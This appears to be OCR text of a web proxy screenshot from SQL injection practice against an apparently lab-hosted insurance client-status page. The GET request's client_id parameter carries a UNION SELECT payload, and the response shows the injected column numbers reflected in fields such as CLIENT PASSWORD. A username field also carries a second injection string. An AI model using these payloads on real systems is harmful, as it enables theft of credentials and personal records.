 Request
Pretty Raw Hex
\n
1 GET /lims/clientStatus.php?client_id=15113'%20union+select+1,2,3,4,5,6,7,8,9,10,11,12%20--+- HTTP/2
2 Host: livelabs.0x4148.com
3 Cookie: PHPSESSID=vlvjven6bsndg7kg4val5v8t3b
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9,ar;q=0.8
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
welcome, attacker' union select
'PASS' -- -
CLIENTS
AGENTS
POLICY
NOMINEE
PAYMENTS
CLIENT'S STATUS
Client has no profile picture
CLIENT ID
1
CLIENT PASSWORD
2
NAME
3
GENDER
4
BIRTH DATE